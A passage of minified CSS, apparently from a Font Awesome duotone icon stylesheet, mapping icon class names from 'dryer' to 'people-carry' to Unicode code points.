ad.fa-dryer:after{content:"\10f861"}.fad.fa-dryer-alt:after{content:"\10f862"}.fad.fa-duck:after{content:"\10f6d8"}.fad.fa-dumbbell:after{content:"\10f44b"}.fad.fa-dumpster:after{content:"\10f793"}.fad.fa-dumpster-fire:after{content:"\10f794"}.fad.fa-dungeon:after{content:"\10f6d9"}.fad.fa-ear:after{content:"\10f5f0"}.fad.fa-ear-muffs:after{content:"\10f795"}.fad.fa-eclipse:after{content:"\10f749"}.fad.fa-eclipse-alt:after{content:"\10f74a"}.fad.fa-edit:after{content:"\10f044"}.fad.fa-egg:after{content:"\10f7fb"}.fad.fa-egg-fried:after{content:"\10f7fc"}.fad.fa-eject:after{content:"\10f052"}.fad.fa-elephant:after{content:"\10f6da"}.fad.fa-ellipsis-h:after{content:"\10f141"}.fad.fa-ellipsis-h-alt:after{content:"\10f39b"}.fad.fa-ellipsis-v:after{content:"\10f142"}.fad.fa-ellipsis-v-alt:after{content:"\10f39c"}.fad.fa-empty-set:after{content:"\10f656"}.fad.fa-engine-warning:after{content:"\10f5f2"}.fad.fa-envelope:after{content:"\10f0e0"}.fad.fa-envelope-open:after{content:"\10f2b6"}.fad.fa-envelope-open-dollar:after{content:"\10f657"}.fad.fa-envelope-open-text:after{content:"\10f658"}.fad.fa-envelope-square:after{content:"\10f199"}.fad.fa-equals:after{content:"\10f52c"}.fad.fa-eraser:after{content:"\10f12d"}.fad.fa-ethernet:after{content:"\10f796"}.fad.fa-euro-sign:after{content:"\10f153"}.fad.fa-exchange:after{content:"\10f0ec"}.fad.fa-exchange-alt:after{content:"\10f362"}.fad.fa-exclamation:after{content:"\10f12a"}.fad.fa-exclamation-circle:after{content:"\10f06a"}.fad.fa-exclamation-square:after{content:"\10f321"}.fad.fa-exclamation-triangle:after{content:"\10f071"}.fad.fa-expand:after{content:"\10f065"}.fad.fa-expand-alt:after{content:"\10f424"}.fad.fa-expand-arrows:after{content:"\10f31d"}.fad.fa-expand-arrows-alt:after{content:"\10f31e"}.fad.fa-expand-wide:after{content:"\10f320"}.fad.fa-external-link:after{content:"\10f08e"}.fad.fa-external-link-alt:after{content:"\10f35d"}.fad.fa-external-link-square:after{content:"\10f14c"}.fad.fa-external-link-square-alt:after{content:"\10f360"}.fad.fa-eye:after{content:"\10f06e"}.fad.fa-eye-dropper:after{content:"\10f1fb"}.fad.fa-eye-evil:after{content:"\10f6db"}.fad.fa-eye-slash:after{content:"\10f070"}.fad.fa-fan:after{content:"\10f863"}.fad.fa-fan-table:after{content:"\10e004"}.fad.fa-farm:after{content:"\10f864"}.fad.fa-fast-backward:after{content:"\10f049"}.fad.fa-fast-forward:after{content:"\10f050"}.fad.fa-faucet:after{content:"\10e005"}.fad.fa-faucet-drip:after{content:"\10e006"}.fad.fa-fax:after{content:"\10f1ac"}.fad.fa-feather:after{content:"\10f52d"}.fad.fa-feather-alt:after{content:"\10f56b"}.fad.fa-female:after{content:"\10f182"}.fad.fa-field-hockey:after{content:"\10f44c"}.fad.fa-fighter-jet:after{content:"\10f0fb"}.fad.fa-file:after{content:"\10f15b"}.fad.fa-file-alt:after{content:"\10f15c"}.fad.fa-file-archive:after{content:"\10f1c6"}.fad.fa-file-audio:after{content:"\10f1c7"}.fad.fa-file-certificate:after{content:"\10f5f3"}.fad.fa-file-chart-line:after{content:"\10f659"}.fad.fa-file-chart-pie:after{content:"\10f65a"}.fad.fa-file-check:after{content:"\10f316"}.fad.fa-file-code:after{content:"\10f1c9"}.fad.fa-file-contract:after{content:"\10f56c"}.fad.fa-file-csv:after{content:"\10f6dd"}.fad.fa-file-download:after{content:"\10f56d"}.fad.fa-file-edit:after{content:"\10f31c"}.fad.fa-file-excel:after{content:"\10f1c3"}.fad.fa-file-exclamation:after{content:"\10f31a"}.fad.fa-file-export:after{content:"\10f56e"}.fad.fa-file-image:after{content:"\10f1c5"}.fad.fa-file-import:after{content:"\10f56f"}.fad.fa-file-invoice:after{content:"\10f570"}.fad.fa-file-invoice-dollar:after{content:"\10f571"}.fad.fa-file-medical:after{content:"\10f477"}.fad.fa-file-medical-alt:after{content:"\10f478"}.fad.fa-file-minus:after{content:"\10f318"}.fad.fa-file-music:after{content:"\10f8b6"}.fad.fa-file-pdf:after{content:"\10f1c1"}.fad.fa-file-plus:after{content:"\10f319"}.fad.fa-file-powerpoint:after{content:"\10f1c4"}.fad.fa-file-prescription:after{content:"\10f572"}.fad.fa-file-search:after{content:"\10f865"}.fad.fa-file-signature:after{content:"\10f573"}.fad.fa-file-spreadsheet:after{content:"\10f65b"}.fad.fa-file-times:after{content:"\10f317"}.fad.fa-file-upload:after{content:"\10f574"}.fad.fa-file-user:after{content:"\10f65c"}.fad.fa-file-video:after{content:"\10f1c8"}.fad.fa-file-word:after{content:"\10f1c2"}.fad.fa-files-medical:after{content:"\10f7fd"}.fad.fa-fill:after{content:"\10f575"}.fad.fa-fill-drip:after{content:"\10f576"}.fad.fa-film:after{content:"\10f008"}.fad.fa-film-alt:after{content:"\10f3a0"}.fad.fa-film-canister:after{content:"\10f8b7"}.fad.fa-filter:after{content:"\10f0b0"}.fad.fa-fingerprint:after{content:"\10f577"}.fad.fa-fire:after{content:"\10f06d"}.fad.fa-fire-alt:after{content:"\10f7e4"}.fad.fa-fire-extinguisher:after{content:"\10f134"}.fad.fa-fire-smoke:after{content:"\10f74b"}.fad.fa-fireplace:after{content:"\10f79a"}.fad.fa-first-aid:after{content:"\10f479"}.fad.fa-fish:after{content:"\10f578"}.fad.fa-fish-cooked:after{content:"\10f7fe"}.fad.fa-fist-raised:after{content:"\10f6de"}.fad.fa-flag:after{content:"\10f024"}.fad.fa-flag-alt:after{content:"\10f74c"}.fad.fa-flag-checkered:after{content:"\10f11e"}.fad.fa-flag-usa:after{content:"\10f74d"}.fad.fa-flame:after{content:"\10f6df"}.fad.fa-flashlight:after{content:"\10f8b8"}.fad.fa-flask:after{content:"\10f0c3"}.fad.fa-flask-poison:after{content:"\10f6e0"}.fad.fa-flask-potion:after{content:"\10f6e1"}.fad.fa-flower:after{content:"\10f7ff"}.fad.fa-flower-daffodil:after{content:"\10f800"}.fad.fa-flower-tulip:after{content:"\10f801"}.fad.fa-flushed:after{content:"\10f579"}.fad.fa-flute:after{content:"\10f8b9"}.fad.fa-flux-capacitor:after{content:"\10f8ba"}.fad.fa-fog:after{content:"\10f74e"}.fad.fa-folder:after{content:"\10f07b"}.fad.fa-folder-download:after{content:"\10e053"}.fad.fa-folder-minus:after{content:"\10f65d"}.fad.fa-folder-open:after{content:"\10f07c"}.fad.fa-folder-plus:after{content:"\10f65e"}.fad.fa-folder-times:after{content:"\10f65f"}.fad.fa-folder-tree:after{content:"\10f802"}.fad.fa-folder-upload:after{content:"\10e054"}.fad.fa-folders:after{content:"\10f660"}.fad.fa-font:after{content:"\10f031"}.fad.fa-font-awesome-logo-full:after{content:"\10f4e6"}.fad.fa-font-case:after{content:"\10f866"}.fad.fa-football-ball:after{content:"\10f44e"}.fad.fa-football-helmet:after{content:"\10f44f"}.fad.fa-forklift:after{content:"\10f47a"}.fad.fa-forward:after{content:"\10f04e"}.fad.fa-fragile:after{content:"\10f4bb"}.fad.fa-french-fries:after{content:"\10f803"}.fad.fa-frog:after{content:"\10f52e"}.fad.fa-frosty-head:after{content:"\10f79b"}.fad.fa-frown:after{content:"\10f119"}.fad.fa-frown-open:after{content:"\10f57a"}.fad.fa-function:after{content:"\10f661"}.fad.fa-funnel-dollar:after{content:"\10f662"}.fad.fa-futbol:after{content:"\10f1e3"}.fad.fa-galaxy:after{content:"\10e008"}.fad.fa-game-board:after{content:"\10f867"}.fad.fa-game-board-alt:after{content:"\10f868"}.fad.fa-game-console-handheld:after{content:"\10f8bb"}.fad.fa-gamepad:after{content:"\10f11b"}.fad.fa-gamepad-alt:after{content:"\10f8bc"}.fad.fa-garage:after{content:"\10e009"}.fad.fa-garage-car:after{content:"\10e00a"}.fad.fa-garage-open:after{content:"\10e00b"}.fad.fa-gas-pump:after{content:"\10f52f"}.fad.fa-gas-pump-slash:after{content:"\10f5f4"}.fad.fa-gavel:after{content:"\10f0e3"}.fad.fa-gem:after{content:"\10f3a5"}.fad.fa-genderless:after{content:"\10f22d"}.fad.fa-ghost:after{content:"\10f6e2"}.fad.fa-gift:after{content:"\10f06b"}.fad.fa-gift-card:after{content:"\10f663"}.fad.fa-gifts:after{content:"\10f79c"}.fad.fa-gingerbread-man:after{content:"\10f79d"}.fad.fa-glass:after{content:"\10f804"}.fad.fa-glass-champagne:after{content:"\10f79e"}.fad.fa-glass-cheers:after{content:"\10f79f"}.fad.fa-glass-citrus:after{content:"\10f869"}.fad.fa-glass-martini:after{content:"\10f000"}.fad.fa-glass-martini-alt:after{content:"\10f57b"}.fad.fa-glass-whiskey:after{content:"\10f7a0"}.fad.fa-glass-whiskey-rocks:after{content:"\10f7a1"}.fad.fa-glasses:after{content:"\10f530"}.fad.fa-glasses-alt:after{content:"\10f5f5"}.fad.fa-globe:after{content:"\10f0ac"}.fad.fa-globe-africa:after{content:"\10f57c"}.fad.fa-globe-americas:after{content:"\10f57d"}.fad.fa-globe-asia:after{content:"\10f57e"}.fad.fa-globe-europe:after{content:"\10f7a2"}.fad.fa-globe-snow:after{content:"\10f7a3"}.fad.fa-globe-stand:after{content:"\10f5f6"}.fad.fa-golf-ball:after{content:"\10f450"}.fad.fa-golf-club:after{content:"\10f451"}.fad.fa-gopuram:after{content:"\10f664"}.fad.fa-graduation-cap:after{content:"\10f19d"}.fad.fa-gramophone:after{content:"\10f8bd"}.fad.fa-greater-than:after{content:"\10f531"}.fad.fa-greater-than-equal:after{content:"\10f532"}.fad.fa-grimace:after{content:"\10f57f"}.fad.fa-grin:after{content:"\10f580"}.fad.fa-grin-alt:after{content:"\10f581"}.fad.fa-grin-beam:after{content:"\10f582"}.fad.fa-grin-beam-sweat:after{content:"\10f583"}.fad.fa-grin-hearts:after{content:"\10f584"}.fad.fa-grin-squint:after{content:"\10f585"}.fad.fa-grin-squint-tears:after{content:"\10f586"}.fad.fa-grin-stars:after{content:"\10f587"}.fad.fa-grin-tears:after{content:"\10f588"}.fad.fa-grin-tongue:after{content:"\10f589"}.fad.fa-grin-tongue-squint:after{content:"\10f58a"}.fad.fa-grin-tongue-wink:after{content:"\10f58b"}.fad.fa-grin-wink:after{content:"\10f58c"}.fad.fa-grip-horizontal:after{content:"\10f58d"}.fad.fa-grip-lines:after{content:"\10f7a4"}.fad.fa-grip-lines-vertical:after{content:"\10f7a5"}.fad.fa-grip-vertical:after{content:"\10f58e"}.fad.fa-guitar:after{content:"\10f7a6"}.fad.fa-guitar-electric:after{content:"\10f8be"}.fad.fa-guitars:after{content:"\10f8bf"}.fad.fa-h-square:after{content:"\10f0fd"}.fad.fa-h1:after{content:"\10f313"}.fad.fa-h2:after{content:"\10f314"}.fad.fa-h3:after{content:"\10f315"}.fad.fa-h4:after{content:"\10f86a"}.fad.fa-hamburger:after{content:"\10f805"}.fad.fa-hammer:after{content:"\10f6e3"}.fad.fa-hammer-war:after{content:"\10f6e4"}.fad.fa-hamsa:after{content:"\10f665"}.fad.fa-hand-heart:after{content:"\10f4bc"}.fad.fa-hand-holding:after{content:"\10f4bd"}.fad.fa-hand-holding-box:after{content:"\10f47b"}.fad.fa-hand-holding-heart:after{content:"\10f4be"}.fad.fa-hand-holding-magic:after{content:"\10f6e5"}.fad.fa-hand-holding-medical:after{content:"\10e05c"}.fad.fa-hand-holding-seedling:after{content:"\10f4bf"}.fad.fa-hand-holding-usd:after{content:"\10f4c0"}.fad.fa-hand-holding-water:after{content:"\10f4c1"}.fad.fa-hand-lizard:after{content:"\10f258"}.fad.fa-hand-middle-finger:after{content:"\10f806"}.fad.fa-hand-paper:after{content:"\10f256"}.fad.fa-hand-peace:after{content:"\10f25b"}.fad.fa-hand-point-down:after{content:"\10f0a7"}.fad.fa-hand-point-left:after{content:"\10f0a5"}.fad.fa-hand-point-right:after{content:"\10f0a4"}.fad.fa-hand-point-up:after{content:"\10f0a6"}.fad.fa-hand-pointer:after{content:"\10f25a"}.fad.fa-hand-receiving:after{content:"\10f47c"}.fad.fa-hand-rock:after{content:"\10f255"}.fad.fa-hand-scissors:after{content:"\10f257"}.fad.fa-hand-sparkles:after{content:"\10e05d"}.fad.fa-hand-spock:after{content:"\10f259"}.fad.fa-hands:after{content:"\10f4c2"}.fad.fa-hands-heart:after{content:"\10f4c3"}.fad.fa-hands-helping:after{content:"\10f4c4"}.fad.fa-hands-usd:after{content:"\10f4c5"}.fad.fa-hands-wash:after{content:"\10e05e"}.fad.fa-handshake:after{content:"\10f2b5"}.fad.fa-handshake-alt:after{content:"\10f4c6"}.fad.fa-handshake-alt-slash:after{content:"\10e05f"}.fad.fa-handshake-slash:after{content:"\10e060"}.fad.fa-hanukiah:after{content:"\10f6e6"}.fad.fa-hard-hat:after{content:"\10f807"}.fad.fa-hashtag:after{content:"\10f292"}.fad.fa-hat-chef:after{content:"\10f86b"}.fad.fa-hat-cowboy:after{content:"\10f8c0"}.fad.fa-hat-cowboy-side:after{content:"\10f8c1"}.fad.fa-hat-santa:after{content:"\10f7a7"}.fad.fa-hat-winter:after{content:"\10f7a8"}.fad.fa-hat-witch:after{content:"\10f6e7"}.fad.fa-hat-wizard:after{content:"\10f6e8"}.fad.fa-hdd:after{content:"\10f0a0"}.fad.fa-head-side:after{content:"\10f6e9"}.fad.fa-head-side-brain:after{content:"\10f808"}.fad.fa-head-side-cough:after{content:"\10e061"}.fad.fa-head-side-cough-slash:after{content:"\10e062"}.fad.fa-head-side-headphones:after{content:"\10f8c2"}.fad.fa-head-side-mask:after{content:"\10e063"}.fad.fa-head-side-medical:after{content:"\10f809"}.fad.fa-head-side-virus:after{content:"\10e064"}.fad.fa-head-vr:after{content:"\10f6ea"}.fad.fa-heading:after{content:"\10f1dc"}.fad.fa-headphones:after{content:"\10f025"}.fad.fa-headphones-alt:after{content:"\10f58f"}.fad.fa-headset:after{content:"\10f590"}.fad.fa-heart:after{content:"\10f004"}.fad.fa-heart-broken:after{content:"\10f7a9"}.fad.fa-heart-circle:after{content:"\10f4c7"}.fad.fa-heart-rate:after{content:"\10f5f8"}.fad.fa-heart-square:after{content:"\10f4c8"}.fad.fa-heartbeat:after{content:"\10f21e"}.fad.fa-heat:after{content:"\10e00c"}.fad.fa-helicopter:after{content:"\10f533"}.fad.fa-helmet-battle:after{content:"\10f6eb"}.fad.fa-hexagon:after{content:"\10f312"}.fad.fa-highlighter:after{content:"\10f591"}.fad.fa-hiking:after{content:"\10f6ec"}.fad.fa-hippo:after{content:"\10f6ed"}.fad.fa-history:after{content:"\10f1da"}.fad.fa-hockey-mask:after{content:"\10f6ee"}.fad.fa-hockey-puck:after{content:"\10f453"}.fad.fa-hockey-sticks:after{content:"\10f454"}.fad.fa-holly-berry:after{content:"\10f7aa"}.fad.fa-home:after{content:"\10f015"}.fad.fa-home-alt:after{content:"\10f80a"}.fad.fa-home-heart:after{content:"\10f4c9"}.fad.fa-home-lg:after{content:"\10f80b"}.fad.fa-home-lg-alt:after{content:"\10f80c"}.fad.fa-hood-cloak:after{content:"\10f6ef"}.fad.fa-horizontal-rule:after{content:"\10f86c"}.fad.fa-horse:after{content:"\10f6f0"}.fad.fa-horse-head:after{content:"\10f7ab"}.fad.fa-horse-saddle:after{content:"\10f8c3"}.fad.fa-hospital:after{content:"\10f0f8"}.fad.fa-hospital-alt:after{content:"\10f47d"}.fad.fa-hospital-symbol:after{content:"\10f47e"}.fad.fa-hospital-user:after{content:"\10f80d"}.fad.fa-hospitals:after{content:"\10f80e"}.fad.fa-hot-tub:after{content:"\10f593"}.fad.fa-hotdog:after{content:"\10f80f"}.fad.fa-hotel:after{content:"\10f594"}.fad.fa-hourglass:after{content:"\10f254"}.fad.fa-hourglass-end:after{content:"\10f253"}.fad.fa-hourglass-half:after{content:"\10f252"}.fad.fa-hourglass-start:after{content:"\10f251"}.fad.fa-house:after{content:"\10e00d"}.fad.fa-house-damage:after{content:"\10f6f1"}.fad.fa-house-day:after{content:"\10e00e"}.fad.fa-house-flood:after{content:"\10f74f"}.fad.fa-house-leave:after{content:"\10e00f"}.fad.fa-house-night:after{content:"\10e010"}.fad.fa-house-return:after{content:"\10e011"}.fad.fa-house-signal:after{content:"\10e012"}.fad.fa-house-user:after{content:"\10e065"}.fad.fa-hryvnia:after{content:"\10f6f2"}.fad.fa-humidity:after{content:"\10f750"}.fad.fa-hurricane:after{content:"\10f751"}.fad.fa-i-cursor:after{content:"\10f246"}.fad.fa-ice-cream:after{content:"\10f810"}.fad.fa-ice-skate:after{content:"\10f7ac"}.fad.fa-icicles:after{content:"\10f7ad"}.fad.fa-icons:after{content:"\10f86d"}.fad.fa-icons-alt:after{content:"\10f86e"}.fad.fa-id-badge:after{content:"\10f2c1"}.fad.fa-id-card:after{content:"\10f2c2"}.fad.fa-id-card-alt:after{content:"\10f47f"}.fad.fa-igloo:after{content:"\10f7ae"}.fad.fa-image:after{content:"\10f03e"}.fad.fa-image-polaroid:after{content:"\10f8c4"}.fad.fa-images:after{content:"\10f302"}.fad.fa-inbox:after{content:"\10f01c"}.fad.fa-inbox-in:after{content:"\10f310"}.fad.fa-inbox-out:after{content:"\10f311"}.fad.fa-indent:after{content:"\10f03c"}.fad.fa-industry:after{content:"\10f275"}.fad.fa-industry-alt:after{content:"\10f3b3"}.fad.fa-infinity:after{content:"\10f534"}.fad.fa-info:after{content:"\10f129"}.fad.fa-info-circle:after{content:"\10f05a"}.fad.fa-info-square:after{content:"\10f30f"}.fad.fa-inhaler:after{content:"\10f5f9"}.fad.fa-integral:after{content:"\10f667"}.fad.fa-intersection:after{content:"\10f668"}.fad.fa-inventory:after{content:"\10f480"}.fad.fa-island-tropical:after{content:"\10f811"}.fad.fa-italic:after{content:"\10f033"}.fad.fa-jack-o-lantern:after{content:"\10f30e"}.fad.fa-jedi:after{content:"\10f669"}.fad.fa-joint:after{content:"\10f595"}.fad.fa-journal-whills:after{content:"\10f66a"}.fad.fa-joystick:after{content:"\10f8c5"}.fad.fa-jug:after{content:"\10f8c6"}.fad.fa-kaaba:after{content:"\10f66b"}.fad.fa-kazoo:after{content:"\10f8c7"}.fad.fa-kerning:after{content:"\10f86f"}.fad.fa-key:after{content:"\10f084"}.fad.fa-key-skeleton:after{content:"\10f6f3"}.fad.fa-keyboard:after{content:"\10f11c"}.fad.fa-keynote:after{content:"\10f66c"}.fad.fa-khanda:after{content:"\10f66d"}.fad.fa-kidneys:after{content:"\10f5fb"}.fad.fa-kiss:after{content:"\10f596"}.fad.fa-kiss-beam:after{content:"\10f597"}.fad.fa-kiss-wink-heart:after{content:"\10f598"}.fad.fa-kite:after{content:"\10f6f4"}.fad.fa-kiwi-bird:after{content:"\10f535"}.fad.fa-knife-kitchen:after{content:"\10f6f5"}.fad.fa-lambda:after{content:"\10f66e"}.fad.fa-lamp:after{content:"\10f4ca"}.fad.fa-lamp-desk:after{content:"\10e014"}.fad.fa-lamp-floor:after{content:"\10e015"}.fad.fa-landmark:after{content:"\10f66f"}.fad.fa-landmark-alt:after{content:"\10f752"}.fad.fa-language:after{content:"\10f1ab"}.fad.fa-laptop:after{content:"\10f109"}.fad.fa-laptop-code:after{content:"\10f5fc"}.fad.fa-laptop-house:after{content:"\10e066"}.fad.fa-laptop-medical:after{content:"\10f812"}.fad.fa-lasso:after{content:"\10f8c8"}.fad.fa-laugh:after{content:"\10f599"}.fad.fa-laugh-beam:after{content:"\10f59a"}.fad.fa-laugh-squint:after{content:"\10f59b"}.fad.fa-laugh-wink:after{content:"\10f59c"}.fad.fa-layer-group:after{content:"\10f5fd"}.fad.fa-layer-minus:after{content:"\10f5fe"}.fad.fa-layer-plus:after{content:"\10f5ff"}.fad.fa-leaf:after{content:"\10f06c"}.fad.fa-leaf-heart:after{content:"\10f4cb"}.fad.fa-leaf-maple:after{content:"\10f6f6"}.fad.fa-leaf-oak:after{content:"\10f6f7"}.fad.fa-lemon:after{content:"\10f094"}.fad.fa-less-than:after{content:"\10f536"}.fad.fa-less-than-equal:after{content:"\10f537"}.fad.fa-level-down:after{content:"\10f149"}.fad.fa-level-down-alt:after{content:"\10f3be"}.fad.fa-level-up:after{content:"\10f148"}.fad.fa-level-up-alt:after{content:"\10f3bf"}.fad.fa-life-ring:after{content:"\10f1cd"}.fad.fa-light-ceiling:after{content:"\10e016"}.fad.fa-light-switch:after{content:"\10e017"}.fad.fa-light-switch-off:after{content:"\10e018"}.fad.fa-light-switch-on:after{content:"\10e019"}.fad.fa-lightbulb:after{content:"\10f0eb"}.fad.fa-lightbulb-dollar:after{content:"\10f670"}.fad.fa-lightbulb-exclamation:after{content:"\10f671"}.fad.fa-lightbulb-on:after{content:"\10f672"}.fad.fa-lightbulb-slash:after{content:"\10f673"}.fad.fa-lights-holiday:after{content:"\10f7b2"}.fad.fa-line-columns:after{content:"\10f870"}.fad.fa-line-height:after{content:"\10f871"}.fad.fa-link:after{content:"\10f0c1"}.fad.fa-lips:after{content:"\10f600"}.fad.fa-lira-sign:after{content:"\10f195"}.fad.fa-list:after{content:"\10f03a"}.fad.fa-list-alt:after{content:"\10f022"}.fad.fa-list-music:after{content:"\10f8c9"}.fad.fa-list-ol:after{content:"\10f0cb"}.fad.fa-list-ul:after{content:"\10f0ca"}.fad.fa-location:after{content:"\10f601"}.fad.fa-location-arrow:after{content:"\10f124"}.fad.fa-location-circle:after{content:"\10f602"}.fad.fa-location-slash:after{content:"\10f603"}.fad.fa-lock:after{content:"\10f023"}.fad.fa-lock-alt:after{content:"\10f30d"}.fad.fa-lock-open:after{content:"\10f3c1"}.fad.fa-lock-open-alt:after{content:"\10f3c2"}.fad.fa-long-arrow-alt-down:after{content:"\10f309"}.fad.fa-long-arrow-alt-left:after{content:"\10f30a"}.fad.fa-long-arrow-alt-right:after{content:"\10f30b"}.fad.fa-long-arrow-alt-up:after{content:"\10f30c"}.fad.fa-long-arrow-down:after{content:"\10f175"}.fad.fa-long-arrow-left:after{content:"\10f177"}.fad.fa-long-arrow-right:after{content:"\10f178"}.fad.fa-long-arrow-up:after{content:"\10f176"}.fad.fa-loveseat:after{content:"\10f4cc"}.fad.fa-low-vision:after{content:"\10f2a8"}.fad.fa-luchador:after{content:"\10f455"}.fad.fa-luggage-cart:after{content:"\10f59d"}.fad.fa-lungs:after{content:"\10f604"}.fad.fa-lungs-virus:after{content:"\10e067"}.fad.fa-mace:after{content:"\10f6f8"}.fad.fa-magic:after{content:"\10f0d0"}.fad.fa-magnet:after{content:"\10f076"}.fad.fa-mail-bulk:after{content:"\10f674"}.fad.fa-mailbox:after{content:"\10f813"}.fad.fa-male:after{content:"\10f183"}.fad.fa-mandolin:after{content:"\10f6f9"}.fad.fa-map:after{content:"\10f279"}.fad.fa-map-marked:after{content:"\10f59f"}.fad.fa-map-marked-alt:after{content:"\10f5a0"}.fad.fa-map-marker:after{content:"\10f041"}.fad.fa-map-marker-alt:after{content:"\10f3c5"}.fad.fa-map-marker-alt-slash:after{content:"\10f605"}.fad.fa-map-marker-check:after{content:"\10f606"}.fad.fa-map-marker-edit:after{content:"\10f607"}.fad.fa-map-marker-exclamation:after{content:"\10f608"}.fad.fa-map-marker-minus:after{content:"\10f609"}.fad.fa-map-marker-plus:after{content:"\10f60a"}.fad.fa-map-marker-question:after{content:"\10f60b"}.fad.fa-map-marker-slash:after{content:"\10f60c"}.fad.fa-map-marker-smile:after{content:"\10f60d"}.fad.fa-map-marker-times:after{content:"\10f60e"}.fad.fa-map-pin:after{content:"\10f276"}.fad.fa-map-signs:after{content:"\10f277"}.fad.fa-marker:after{content:"\10f5a1"}.fad.fa-mars:after{content:"\10f222"}.fad.fa-mars-double:after{content:"\10f227"}.fad.fa-mars-stroke:after{content:"\10f229"}.fad.fa-mars-stroke-h:after{content:"\10f22b"}.fad.fa-mars-stroke-v:after{content:"\10f22a"}.fad.fa-mask:after{content:"\10f6fa"}.fad.fa-meat:after{content:"\10f814"}.fad.fa-medal:after{content:"\10f5a2"}.fad.fa-medkit:after{content:"\10f0fa"}.fad.fa-megaphone:after{content:"\10f675"}.fad.fa-meh:after{content:"\10f11a"}.fad.fa-meh-blank:after{content:"\10f5a4"}.fad.fa-meh-rolling-eyes:after{content:"\10f5a5"}.fad.fa-memory:after{content:"\10f538"}.fad.fa-menorah:after{content:"\10f676"}.fad.fa-mercury:after{content:"\10f223"}.fad.fa-meteor:after{content:"\10f753"}.fad.fa-microchip:after{content:"\10f2db"}.fad.fa-microphone:after{content:"\10f130"}.fad.fa-microphone-alt:after{content:"\10f3c9"}.fad.fa-microphone-alt-slash:after{content:"\10f539"}.fad.fa-microphone-slash:after{content:"\10f131"}.fad.fa-microphone-stand:after{content:"\10f8cb"}.fad.fa-microscope:after{content:"\10f610"}.fad.fa-microwave:after{content:"\10e01b"}.fad.fa-mind-share:after{content:"\10f677"}.fad.fa-minus:after{content:"\10f068"}.fad.fa-minus-circle:after{content:"\10f056"}.fad.fa-minus-hexagon:after{content:"\10f307"}.fad.fa-minus-octagon:after{content:"\10f308"}.fad.fa-minus-square:after{content:"\10f146"}.fad.fa-mistletoe:after{content:"\10f7b4"}.fad.fa-mitten:after{content:"\10f7b5"}.fad.fa-mobile:after{content:"\10f10b"}.fad.fa-mobile-alt:after{content:"\10f3cd"}.fad.fa-mobile-android:after{content:"\10f3ce"}.fad.fa-mobile-android-alt:after{content:"\10f3cf"}.fad.fa-money-bill:after{content:"\10f0d6"}.fad.fa-money-bill-alt:after{content:"\10f3d1"}.fad.fa-money-bill-wave:after{content:"\10f53a"}.fad.fa-money-bill-wave-alt:after{content:"\10f53b"}.fad.fa-money-check:after{content:"\10f53c"}.fad.fa-money-check-alt:after{content:"\10f53d"}.fad.fa-money-check-edit:after{content:"\10f872"}.fad.fa-money-check-edit-alt:after{content:"\10f873"}.fad.fa-monitor-heart-rate:after{content:"\10f611"}.fad.fa-monkey:after{content:"\10f6fb"}.fad.fa-monument:after{content:"\10f5a6"}.fad.fa-moon:after{content:"\10f186"}.fad.fa-moon-cloud:after{content:"\10f754"}.fad.fa-moon-stars:after{content:"\10f755"}.fad.fa-mortar-pestle:after{content:"\10f5a7"}.fad.fa-mosque:after{content:"\10f678"}.fad.fa-motorcycle:after{content:"\10f21c"}.fad.fa-mountain:after{content:"\10f6fc"}.fad.fa-mountains:after{content:"\10f6fd"}.fad.fa-mouse:after{content:"\10f8cc"}.fad.fa-mouse-alt:after{content:"\10f8cd"}.fad.fa-mouse-pointer:after{content:"\10f245"}.fad.fa-mp3-player:after{content:"\10f8ce"}.fad.fa-mug:after{content:"\10f874"}.fad.fa-mug-hot:after{content:"\10f7b6"}.fad.fa-mug-marshmallows:after{content:"\10f7b7"}.fad.fa-mug-tea:after{content:"\10f875"}.fad.fa-music:after{content:"\10f001"}.fad.fa-music-alt:after{content:"\10f8cf"}.fad.fa-music-alt-slash:after{content:"\10f8d0"}.fad.fa-music-slash:after{content:"\10f8d1"}.fad.fa-narwhal:after{content:"\10f6fe"}.fad.fa-network-wired:after{content:"\10f6ff"}.fad.fa-neuter:after{content:"\10f22c"}.fad.fa-newspaper:after{content:"\10f1ea"}.fad.fa-not-equal:after{content:"\10f53e"}.fad.fa-notes-medical:after{content:"\10f481"}.fad.fa-object-group:after{content:"\10f247"}.fad.fa-object-ungroup:after{content:"\10f248"}.fad.fa-octagon:after{content:"\10f306"}.fad.fa-oil-can:after{content:"\10f613"}.fad.fa-oil-temp:after{content:"\10f614"}.fad.fa-om:after{content:"\10f679"}.fad.fa-omega:after{content:"\10f67a"}.fad.fa-ornament:after{content:"\10f7b8"}.fad.fa-otter:after{content:"\10f700"}.fad.fa-outdent:after{content:"\10f03b"}.fad.fa-outlet:after{content:"\10e01c"}.fad.fa-oven:after{content:"\10e01d"}.fad.fa-overline:after{content:"\10f876"}.fad.fa-page-break:after{content:"\10f877"}.fad.fa-pager:after{content:"\10f815"}.fad.fa-paint-brush:after{content:"\10f1fc"}.fad.fa-paint-brush-alt:after{content:"\10f5a9"}.fad.fa-paint-roller:after{content:"\10f5aa"}.fad.fa-palette:after{content:"\10f53f"}.fad.fa-pallet:after{content:"\10f482"}.fad.fa-pallet-alt:after{content:"\10f483"}.fad.fa-paper-plane:after{content:"\10f1d8"}.fad.fa-paperclip:after{content:"\10f0c6"}.fad.fa-parachute-box:after{content:"\10f4cd"}.fad.fa-paragraph:after{content:"\10f1dd"}.fad.fa-paragraph-rtl:after{content:"\10f878"}.fad.fa-parking:after{content:"\10f540"}.fad.fa-parking-circle:after{content:"\10f615"}.fad.fa-parking-circle-slash:after{content:"\10f616"}.fad.fa-parking-slash:after{content:"\10f617"}.fad.fa-passport:after{content:"\10f5ab"}.fad.fa-pastafarianism:after{content:"\10f67b"}.fad.fa-paste:after{content:"\10f0ea"}.fad.fa-pause:after{content:"\10f04c"}.fad.fa-pause-circle:after{content:"\10f28b"}.fad.fa-paw:after{content:"\10f1b0"}.fad.fa-paw-alt:after{content:"\10f701"}.fad.fa-paw-claws:after{content:"\10f702"}.fad.fa-peace:after{content:"\10f67c"}.fad.fa-pegasus:after{content:"\10f703"}.fad.fa-pen:after{content:"\10f304"}.fad.fa-pen-alt:after{content:"\10f305"}.fad.fa-pen-fancy:after{content:"\10f5ac"}.fad.fa-pen-nib:after{content:"\10f5ad"}.fad.fa-pen-square:after{content:"\10f14b"}.fad.fa-pencil:after{content:"\10f040"}.fad.fa-pencil-alt:after{content:"\10f303"}.fad.fa-pencil-paintbrush:after{content:"\10f618"}.fad.fa-pencil-ruler:after{content:"\10f5ae"}.fad.fa-pennant:after{content:"\10f456"}.fad.fa-people-arrows:after{content:"\10e068"}.fad.fa-people-carry:after{content:"\10f4ce"}.fad.fa-